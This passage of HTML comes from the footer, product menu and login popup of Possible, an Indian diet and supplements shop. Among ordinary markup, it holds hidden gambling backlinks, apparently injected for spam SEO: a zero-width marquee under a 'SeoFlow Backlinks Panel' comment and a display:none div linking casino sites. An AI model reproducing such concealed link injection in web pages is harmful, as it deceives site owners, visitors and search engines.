        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd8554724c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/new-year-party/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
